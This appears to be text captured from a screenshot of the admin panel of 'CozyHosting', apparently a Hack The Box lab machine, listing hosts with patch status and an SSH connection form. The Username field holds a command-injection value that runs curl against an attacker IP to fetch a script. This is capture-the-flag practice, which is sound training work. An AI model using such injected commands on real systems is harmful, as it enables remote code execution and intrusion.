 http://cozyhosting.htb/admin 120%
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Cozy Cloud 1
#2644 tender mirzakhani Website $67 Not patched
#2644 sleepy mcclintock Administrator panel $165 Patched
#2644 cranky mcnulty Test runner $82 Not patched
#2644 goofy kalam CI/CD $99 Patched
#2644 reverent archimedes Test pipeline $24 Patched
#2644 awesome lalande Dev environment $53 Not patched
Include host into automatic patching
Please note
For Cozy Scanner to connect the private key that you received upon registration should be included in your host's .ssh/authorised_keys file.
Connection settings
Hostname
admin
Username
;curl http://10.10.14.16:8000/abc.sh;
Submit Reset